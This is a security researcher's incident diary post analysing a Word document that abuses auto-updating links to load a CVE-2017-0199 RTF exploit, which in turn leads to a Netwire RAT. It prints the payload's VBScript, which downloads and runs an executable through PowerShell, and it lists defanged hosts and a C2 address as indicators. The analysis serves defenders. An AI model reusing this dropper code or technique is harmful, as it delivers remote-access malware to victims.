Maldoc with auto-updated link
Yesterday, while hunting, I found another malicious document that (ab)used a Microsoft Word feature: auto-update of links. This feature is enabled by default for any newly created document (that was the case for my Word 2016 version). If you add links to external resources like URLs, Word will automatically update them without any warning or prompt.
You can check the status of the feature with the “File” menu, “Options” then “General”:

The infection vector was classic: The document ("N_Order#xxxxx.docx" with 5 random numbers) was received as an attachment and has a VT score of 12/59 this morning[1]. The file has an embedded link to another document which is a malicious RTF file that tries to exploit the CVE-2017-0199. The link has the auto-update feature enabled as you can see:

The RTF document is located at hxxp://uploads[.]shanatan[.]moe/uhjytx.doc. Word is trying to access the malicious document as seen in the network capture:
OPTIONS / HTTP/1.1 User-Agent: Microsoft Office Protocol Discovery Host: uploads.shanatan.moe Content-Length: 0 Connection: Keep-Alive OPTIONS / HTTP/1.1 Connection: Keep-Alive User-Agent: DavClnt translate: f Host: uploads.shanatan.moe GET /uhjytx.doc HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; MSOffice 12) Accept-Encoding: gzip, deflate Host: uploads.shanatan.moe Connection: Keep-Alive
The RTF document is a classic one with a VT score of 31/57[2]. It downloads a Javascript payload from hxxps://i[.]memenet[.]org/wqlsv.hta. It creates a shell object to spawn a Powershell command and download a malicious PE file. (Note: the code has been beautified)
<script type="text/vbscript”> set shhh = CreateObject(“WScript.Shell”) Dim var1 var1 = “PowerShell (New-Object System.Net.WebClient).DownloadFile(‘hxxp://indiancraftz[.]com/anold/server.exe’,'%temp%\svchost32.exe’);Start-Process ‘%temp%\svchost32.exe’” shhh.run var1,vbHide self.close </script>
The PE file located at hxxp://indiancraftz[.]com/anold/server.exe has a VT score of 17/65[3]. It looks to be a Netwire RAT[4] phoning home to 185.140.53.212:3380 (located in Germany)
[1] https://www.virustotal.com/#/file/01a6a9bf35aad6b7a764043d569168638ee4323b763e8625db34bef110357b40/detection
[2] https://www.virustotal.com/#/file/e1a357123f06286a5fcd54068dc979dbdf0125c3b6af5baf206d6ef7958f8940/detection
[3] https://www.virustotal.com/#/file/ddac68769ce9407f7bebdf246c820eec203224a918904edcb11d47ee8ec68256/detection
[4] https://www.secureworks.com/blog/netwire-rat-steals-payment-card-data
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
Anonymous
Aug 17th 2017
8 years ago
Anonymous
Aug 24th 2017
8 years ago